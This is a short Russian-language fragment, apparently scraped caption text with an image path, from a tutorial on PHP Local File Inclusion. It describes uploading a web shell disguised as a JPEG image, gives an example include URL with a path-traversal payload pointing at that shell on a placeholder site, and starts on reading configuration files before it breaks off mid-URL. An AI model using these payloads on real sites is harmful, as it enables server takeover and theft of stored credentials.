 PHP injection Локальный инклуд (Local File Inclusion)  Под видом картинки заливаем веб-шелл: http://www.site.com/index.php?include=../forum/images/shell.jpg Если знаем движок и структуру приложения, можем прочитать конфигурационные файлы: http://www.